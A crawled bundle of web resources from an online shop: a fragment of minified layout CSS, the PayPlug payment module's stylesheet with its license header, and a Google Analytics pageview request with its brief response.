-position-inline{display:inline-block}.md-up-position-inline.vertical-align-baseline{vertical-align:baseline}.md-up-position-inline.vertical-align-top{vertical-align:top}.md-up-position-inline.vertical-align-middle{vertical-align:middle}.md-up-position-inline.vertical-align-bottom{vertical-align:bottom}.md-up-position-hiden{display:none}.md-up-text-left{text-align:left}.md-up-text-right{text-align:right}.md-up-text-center{text-align:center}.md-up-text-justify{text-align:justify}.md-up-text-inherit{text-align:inherit}}@media(max-width:991px){header{position:relative}.md-down-box-clear-left{clear:left}.md-down-box-clear-right{clear:right}.md-down-box-clear-both{clear:both}.md-down-box-clear-inherit{clear:inherit}.md-down-box-clear-none{clear:none}.md-down-position-left{float:left}.md-down-position-right{float:right}.md-down-position-inline{display:inline-block}.md-down-position-inline.vertical-align-baseline{vertical-align:baseline}.md-down-position-inline.vertical-align-top{vertical-align:top}.md-down-position-inline.vertical-align-middle{vertical-align:middle}.md-down-position-inline.vertical-align-bottom{vertical-align:bottom}.md-down-position-hiden{display:none}.md-down-text-left{text-align:left}.md-down-text-right{text-align:right}.md-down-text-center{text-align:center}.md-down-text-justify{text-align:justify}.md-down-text-inherit{text-align:inherit}}@media(min-width:768px) and (max-width:991px){.auto-clear .col-md-1:nth-child(12n+1){clear:left}.auto-clear .col-md-2:nth-child(6n+1){clear:left}.auto-clear .col-md-15:nth-child(5n+1){clear:left}.auto-clear .col-md-3:nth-child(4n+1){clear:left}.auto-clear .col-md-4:nth-child(3n+1){clear:left}.auto-clear .col-md-6:nth-child(odd){clear:left}.col-md-0:not(.col-md-fix){width:100%;padding-right:0;padding-left:0;min-height:0}.col-md-0:not(.col-md-fix):after{display:none}.md-box-clear-left{clear:left}.md-box-clear-right{clear:right}.md-box-clear-both{clear:both}.md-box-clear-inherit{clear:inherit}.md-box-clear-none{clear:none}.md-position-left{float:left}.md-position-right{float:right}.md-position-inline{display:inline-block}.md-position-inline.vertical-align-baseline{vertical-align:baseline}.md-position-inline.vertical-align-top{vertical-align:top}.md-position-inline.vertical-align-middle{vertical-align:middle}.md-position-inline.vertical-align-bottom{vertical-align:bottom}.md-position-hiden,.megamenu-item.md-other{display:none}.md-text-left{text-align:left}.md-text-right{text-align:right}.md-text-center{text-align:center}.md-text-justify{text-align:justify}.md-text-inherit{text-align:inherit}}@media(min-width:992px){.col-lg-15{width:20%;float:left}.lg-up-box-clear-left{clear:left}.lg-up-box-clear-right{clear:right}.lg-up-box-clear-both{clear:both}.lg-up-box-clear-inherit{clear:inherit}.lg-up-box-clear-none{clear:none}.lg-up-position-left{float:left}.lg-up-position-right{float:right}.lg-up-position-inline{display:inline-block}.lg-up-position-inline.vertical-align-baseline{vertical-align:baseline}.lg-up-position-inline.vertical-align-top{vertical-align:top}.lg-up-position-inline.vertical-align-middle{vertical-align:middle}.lg-up-position-inline.vertical-align-bottom{vertical-align:bottom}.lg-up-position-hiden{display:none}.lg-up-text-left{text-align:left}.lg-up-text-right{text-align:right}.lg-up-text-center{text-align:center}.lg-up-text-justify{text-align:justify}.lg-up-text-inherit{text-align:inherit}}@media(max-width:1199px){.lg-down-box-clear-left{clear:left}.lg-down-box-clear-right{clear:right}.lg-down-box-clear-both{clear:both}.lg-down-box-clear-inherit{clear:inherit}.lg-down-box-clear-none{clear:none}.lg-down-position-left{float:left}.lg-down-position-right{float:right}.lg-down-position-inline{display:inline-block}.lg-down-position-inline.vertical-align-baseline{vertical-align:baseline}.lg-down-position-inline.vertical-align-top{vertical-align:top}.lg-down-position-inline.vertical-align-middle{vertical-align:middle}.lg-down-position-inline.vertical-align-bottom{vertical-align:bottom}.lg-down-position-hiden{display:none}.lg-down-text-left{text-align:left}.lg-down-text-right{text-align:right}.lg-down-text-center{text-align:center}.lg-down-text-justify{text-align:justify}.lg-down-text-inherit{text-align:inherit}.border-none-lg-down{border:0}}@media(min-width:992px) and (max-width:1199px){.auto-clear .col-lg-1:nth-child(12n+1){clear:left}.auto-clear .col-lg-2:nth-child(6n+1){clear:left}.auto-clear .col-lg-15:nth-child(5n+1){clear:left}.auto-clear .col-lg-3:nth-child(4n+1){clear:left}.auto-clear .col-lg-4:nth-child(3n+1){clear:left}.auto-clear .col-lg-6:nth-child(odd){clear:left}.col-lg-0:not(.col-lg-fix){width:100%;padding-right:0;padding-left:0;min-height:0}.col-lg-0:not(.col-lg-fix):after{display:none}.lg-box-clear-left{clear:left}.lg-box-clear-right{clear:right}.lg-box-clear-both{clear:both}.lg-box-clear-inherit{clear:inherit}.lg-box-clear-none{clear:none}.lg-position-left{float:left}.lg-position-right{float:right}.lg-position-inline{display:inline-block}.lg-position-inline.vertical-align-baseline{vertical-align:baseline}.lg-position-inline.vertical-align-top{vertical-align:top}.lg-position-inline.vertical-align-middle{vertical-align:middle}.lg-position-inline.vertical-align-bottom{vertical-align:bottom}.lg-position-hiden,.megamenu-item.lg-other{display:none}.lg-text-left{text-align:left}.lg-text-right{text-align:right}.lg-text-center{text-align:center}.lg-text-justify{text-align:justify}.lg-text-inherit{text-align:inherit}}@media(min-width:1200px){.col-xl-15{width:20%;float:left}.auto-clear .col-xl-1:nth-child(12n+1){clear:left}.auto-clear .col-xl-2:nth-child(6n+1){clear:left}.auto-clear .col-xl-15:nth-child(5n+1){clear:left}.auto-clear .col-xl-3:nth-child(4n+1){clear:left}.auto-clear .col-xl-4:nth-child(3n+1){clear:left}.auto-clear .col-xl-6:nth-child(odd){clear:left}.col-xl-0:not(.col-xl-fix){width:100%;padding-right:0;padding-left:0;min-height:0}.col-xl-0:not(.col-xl-fix):after{display:none}.xl-box-clear-left,.xl-up-box-clear-left{clear:left}.xl-box-clear-right,.xl-up-box-clear-right{clear:right}.xl-box-clear-both,.xl-up-box-clear-both{clear:both}.xl-box-clear-inherit,.xl-up-box-clear-inherit{clear:inherit}.xl-box-clear-none,.xl-up-box-clear-none{clear:none}.xl-position-left,.xl-up-position-left{float:left}.xl-position-right,.xl-up-position-right{float:right}.xl-position-inline,.xl-up-position-inline{display:inline-block}.xl-position-inline.vertical-align-baseline,.xl-up-position-inline.vertical-align-baseline{vertical-align:baseline}.xl-position-inline.vertical-align-top,.xl-up-position-inline.vertical-align-top{vertical-align:top}.xl-position-inline.vertical-align-middle,.xl-up-position-inline.vertical-align-middle{vertical-align:middle}.xl-position-inline.vertical-align-bottom,.xl-up-position-inline.vertical-align-bottom{vertical-align:bottom}.xl-position-hiden,.xl-up-position-hiden,.megamenu-item.xl-other{display:none}.xl-text-left,.xl-up-text-left{text-align:left}.xl-text-right,.xl-up-text-right{text-align:right}.xl-text-center,.xl-up-text-center{text-align:center}.xl-text-justify,.xl-up-text-justify{text-align:justify}.xl-text-inherit,.xl-up-text-inherit{text-align:inherit}}.swiperslider .default .slide-texts{position:absolute;width:100%;height:100%;top:0;left:0}.swiperslider .default .slide-texts>.container{height:100%}.swiperslider .default .vcell{width:100%}.swiperslider .default .use_position_absolute{width:100%;height:100%}

--- FILE ---
content_type: text/css
request_url: https://www.ooolshop.com/modules/payplug/views/css/front.css
body_size: 1564
content:
/**
 * 2013 - 2019 PayPlug SAS
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0).
 * It is available through the world-wide-web at this URL:
 * https://opensource.org/licenses/osl-3.0.php
 * If you are unable to obtain it through the world-wide-web, please send an email
 * to contact@payplug.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PayPlug module to newer
 * versions in the future.
 *
 *  @author    PayPlug SAS
 *  @copyright 2013 - 2019 PayPlug SAS
 *  @license   https://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PayPlug SAS
 */

p.payment_module a.payplug
{
	background: url('../img/logos_schemes_default.png') 15px center no-repeat #FBFBFB;
	padding-left: 197px;
}

p.payment_module a.payplug:hover
{
	background-color: #F6F6F6;
}

p.payment_module a.payplug:after
{
	display: block;
	content: "\f054";
	position: absolute;
	right: 15px;
	margin-top: -11px;
	top: 50%;
	font-family: "FontAwesome";
	font-size: 25px;
	height: 22px;
	width: 14px;
	color: #777;
}

div.payplug-wrapper{
	border: 1px solid #d6d4d4;
	border-radius: 4px;
	background: #fbfbfb;
	color: #333;
	display: block;
	font-size: 17px;
	font-weight: bold;
	/*letter-spacing: -1px;*/
	line-height: 23px;
	/*padding: 0;
	margin: 0;*/
	position: relative;
}

div.payplug-wrapper .payment_module {
	letter-spacing: -1px;
}

div.payplug-wrapper .payment_module span{
	background: url('../img/logos_schemes_default.png') 15px center no-repeat #FBFBFB;
	/*padding-left: 197px;*/
	padding: 33px 40px 34px 197px;
	display: block;
}

div.payplug-wrapper form{
	padding: 0 0 10px 16px;
	position: relative;
}

form div.card-wrapper {
	overflow: hidden;
	line-height: normal;
	padding: 0 0 10px 0;
}

form div.card-wrapper input {
	float: left;
}

div.info-wrapper div:first-child {
	padding: 0;
}

form input[name=payplug_card] {
	/*float: left;*/
	margin: 10px 10px 0 0;
}

form div label {
	float: left;
}

form div label img {
	float: left;
	padding: 0 8px 0 0;
	width: 60px;
}

form div label div.info-wrapper {
	float: left;
}

label[for=payplug_card_new] {
	/*padding: 10px 0 0 0;*/
}

.payplug_expiry_date{
	display: block;
	font-size: 13px;
	font-weight: normal;
	padding: 0 0 0 19px;
	text-align: center;
}

.ppdelete{
	display: block;
	padding: 0 0 0 19px;
	text-decoration: underline;
	font-weight: normal;
	font-size: 0.8em;
	width: 160px;
}

.ppdelete:hover,
.ppdelete:active,
.ppdelete:visited,
.ppdelete:focus{
	text-decoration: underline;
}

.ppsubmit{
	position: absolute;
	bottom: 0;
	right: 0;
	background: #00ab7a none repeat scroll 0 0;
	border-radius: 0.25em;
	color: #ffffff;
	font-weight: 700;
	height: 3em;
	margin: 1em auto 0 auto;
	padding: 0;
	text-transform: uppercase;
	min-width: 11em;
	border: none;
}
.ppsubmit:hover {
	background: #49a482 none repeat scroll 0 0;
}
.ppsubmit.disable{
	background: #dddddd none repeat scroll 0 0;
}
.ppOneClickStatus{
	font-size: 14px;
	clear:both;
}
.ppfail{
	margin-bottom: 9px;
	font-weight: bold;
	font-size: 15px;
}

.ppOneClickStatus p{
	text-align: left;
	font-weight: bold;
}

.ppfail .material-icons{
	margin: 0 19px 0 -4px;
}

@media (max-width: 700px) {
	.ppOneClickStatus p {
		width: 250px;
	}
}

@media (max-width: 600px) {
	.card-wrapper,
	.info-wrapper {
		font-size: 14px;
	}
	.ppsubmit {
		position: relative;
		display: block;
	}
	.ppOneClickStatus {
		position: relative;
		bottom: 0;
		right: 0;
	}
	.ppOneClickStatus p {
		bottom: 0;
		position: relative;
		text-align: center;
		width: auto;
	}
}

.loader{
	left: 50%;
	margin-right: -30px;
	position: absolute;
	top: 50%;
	width: 50px;
	height: 50px;
	padding: 10px;
	border-radius: 11px;
	z-index: 9999;
	background: #000000;
}

.ppOneClickStatus .loader {
	width: 30px;
	height: 30px;
	background: none;
	position: relative;
	top: auto;
	left: auto;
	padding: 0;
	margin: 0;
}

.ppsuccess{
	color: #00ab7a;
}

p.ppwait{
	display: none;
	bottom: 6em;
	right: 12em;
}

.ppfail{
	color: #dd2525;
}

div.ppoverlay {
	/*background: url('../img/admin/spinner.gif') no-repeat #000000 center;*/
	background-color: transparent;
	background-size: 30px 30px;
	/*background: transparent none repeat scroll 0 0;*/
	display: block;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999999;
	/*opacity: 0.5;*/
}


.ppbold {
	font-weight: bold;
}

#module-payplug-cards div.message{
	display: none;
}

.payplug-payment-option{

}

.payplug-payment-option img{
	float: left;
	margin: 0 10px 0 0;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1869192526&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ooolshop.com%2Fen%2Fcontent%2F11-compte-professionnel&ul=en-us%40posix&dt=Corporate%20Account&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1497780966&gjid=688853054&cid=51345375.1763250717&tid=UA-157815894-1&_gid=1273702046.1763250717&_r=1&_slc=1&did=d6YPbH&z=895594373
body_size: -450
content:
2,cG-VPMM73NQ9Z